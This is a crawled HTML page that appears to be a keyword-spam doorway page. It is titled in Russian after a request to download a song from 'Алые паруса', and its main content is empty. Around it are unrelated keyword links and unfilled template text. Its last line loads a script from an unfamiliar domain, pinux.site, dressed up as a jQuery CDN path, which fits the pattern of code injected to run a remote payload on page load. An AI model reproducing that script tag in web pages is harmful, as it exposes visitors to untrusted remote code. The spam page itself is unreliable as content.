

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eefeivaeb.thecontainerguide.com/bzsk-skachat-pesnyu-alye-parusa-assol-grey.html
body_size: 1904
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать песню алые паруса ассоль грей - eefeivaeb.thecontainerguide.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eefeivaeb.thecontainerguide.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать песню алые паруса ассоль грей</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="bzsk-posovetuyte-uzhasy-knigi.html">Посоветуйте ужасы книги</a></li>
                                <li><a href="bzsk-gost-naschelnik.html">Гост нащельник</a></li>
                                <li><a href="bzsk-skrubber-shema-instrukciya-po-ekspluatacii.html">Скруббер схема инструкция по эксплуатации</a></li>
                                <li><a href="bzsk-printer-samsung-ml-1865-skachat-drayver.html">Принтер самсунг мл 1865 скачать драйвер</a></li>
                                <li><a href="bzsk-prezentaciya-klassnyy-chas-simvolika-rossii.html">Презентация классный час символика россии</a></li>
                                <li><a href="bzsk-raspisanie-poezda-novosibirsk-lena.html">Расписание поезда новосибирск лена</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bzsk-shema-ustanovki-skvazhinnogo-shtangovogo-nasosa-usshn.html">Схема установки скважинного штангового насоса усшн</a></li>
                                            <li><a href="bzsk-smeshnoe-raspisanie-urokov-na-1-aprelya.html">Смешное расписание уроков на 1 апреля</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bzsk-bluetooth-peripheral-device-driver-windows-7.html">Bluetooth peripheral device driver windows 7</a></li>
                                            <li><a href="bzsk-prezentaciya-zadaniya-po-russkomu-yazyku-4-klass.html">Презентация задания по русскому языку 4 класс</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bzsk-raspisanie-samoletov-ufa-nizhniy-novgorod.html">Расписание самолетов уфа нижний новгород</a></li>
                                            <li><a href="bzsk-dedpul-citaty-iz-filma.html">Дэдпул цитаты из фильма</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bzsk-diablo-2-igrat-po-seti.html">Диабло 2 играть по сети</a></li>
                                            <li><a href="bzsk-tekst-k-pesni-zima.html">Текст к песни зима</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
